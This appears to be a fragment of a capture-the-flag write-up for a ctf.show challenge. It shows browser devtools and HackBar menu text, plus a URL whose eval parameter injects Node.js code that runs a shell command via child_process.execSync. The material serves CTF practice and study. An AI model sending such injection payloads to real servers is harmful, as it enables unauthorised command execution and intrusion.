 where is flag? tql
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://d72724a9-2e42-4b0b-b857-bd5decb2ff8c.challenge.ctf.show/?eval=require('child_process').execSync('ls')